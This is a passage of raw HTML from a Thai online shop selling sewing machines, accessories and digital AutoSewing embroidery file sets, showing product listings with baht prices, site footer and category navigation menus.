<div class="product-action-wrap"><a href="https://pinnshop.com/product/autosewing-key-holder-christmas-crews-set-5-designs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754812" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="754812" data-product_sku="IH01-A05-01-SET" aria-label="เลือกตัวเลือกสำหรับ &ldquo;AutoSewing Key Holder : Christmas Crews Set ( 5 Designs )&rdquo;" rel="nofollow">เลือกรูปแบบ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754812" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-754841 status-publish last instock product_cat-digital-products product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/autosewing-doll-ornaments-christmas-crews-set-5-designs/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AutoSewing Doll Ornaments : Christmas Crews Set ( 5 Designs )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-02-00-A.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/autosewing-doll-ornaments-christmas-crews-set-5-designs/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">AutoSewing Doll Ornaments : Christmas Crews Set ( 5 Designs )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>55.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>480.00</bdi></span><span class="screen-reader-text">Price range: &#3647;55.00 through &#3647;480.00</span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/autosewing-doll-ornaments-christmas-crews-set-5-designs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754841" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="754841" data-product_sku="IH01-A05-02-SET" aria-label="เลือกตัวเลือกสำหรับ &ldquo;AutoSewing Doll Ornaments : Christmas Crews Set ( 5 Designs )&rdquo;" rel="nofollow">เลือกรูปแบบ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754841" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-754877 status-publish first instock product_cat-digital-products product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/autosewing-key-cover-christmas-crews-set-5-designs/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">ลดราคา!</span>
	<img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AutoSewing Key Cover : Christmas Crews Set ( 5 Designs )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2024/08/IH01-A05-03-00-A.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/autosewing-key-cover-christmas-crews-set-5-designs/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">AutoSewing Key Cover : Christmas Crews Set ( 5 Designs )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>320.00</bdi></span><span class="screen-reader-text">Price range: &#3647;45.00 through &#3647;320.00</span></span>
<div class="product-action-wrap"><a href="https://pinnshop.com/product/autosewing-key-cover-christmas-crews-set-5-designs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_754877" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="754877" data-product_sku="IH01-A05-03-SET" aria-label="เลือกตัวเลือกสำหรับ &ldquo;AutoSewing Key Cover : Christmas Crews Set ( 5 Designs )&rdquo;" rel="nofollow">เลือกรูปแบบ</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_754877" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="747430" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d221924a9e">Search</label><input type="search" name="s" id="696d221924a9e" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
